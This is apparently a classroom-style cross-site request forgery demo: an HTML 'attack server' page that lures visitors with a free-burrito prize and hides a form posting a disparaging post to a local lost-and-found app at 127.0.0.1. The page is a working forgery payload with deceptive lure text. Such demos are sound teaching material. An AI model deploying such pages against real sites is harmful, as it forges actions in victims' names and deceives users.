
<file: csrf-demo/attack.html>
<!doctype html>
<html>
<body>
<h1>Attack Server</h1>
Hey there good citizen, you have won some free burritos! Click below to claim
your prize!!
<form action="http://127.0.0.1:5000/create-post" method="post">
  <input type="hidden" name="title" value="DONT USE UMN LOST AND FOUND ITS A BAD SITE">
  <input type="hidden" name="building" value="1">
  <input type="hidden" name="item_type" value="4">
  <button type="submit">Claim Burrito!</button>
</form>
</body>
</html>
</file>
